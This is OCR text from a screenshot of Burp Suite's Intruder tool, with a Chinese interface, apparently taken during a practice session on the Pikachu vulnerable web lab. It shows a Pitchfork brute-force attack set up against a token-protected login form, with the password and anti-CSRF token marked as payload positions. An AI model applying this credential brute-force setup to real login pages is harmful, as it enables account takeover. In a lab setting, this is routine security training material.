 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 5 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://192.168.150.128
DNT: 1
Connection: close
Referer: http://192.168.150.128/pikachu/vul/burteforce/bf_token.php
Cookie: BEEFHOOK=RSIvBXITMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; PHPSESSID=dm9ro3h2ajh8n5q38bs7upb4p0
Upgrade-Insecure-Requests: 1
username=admin&password=§1234§&token=§960105e94825774388345987686§&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置? 长度： 761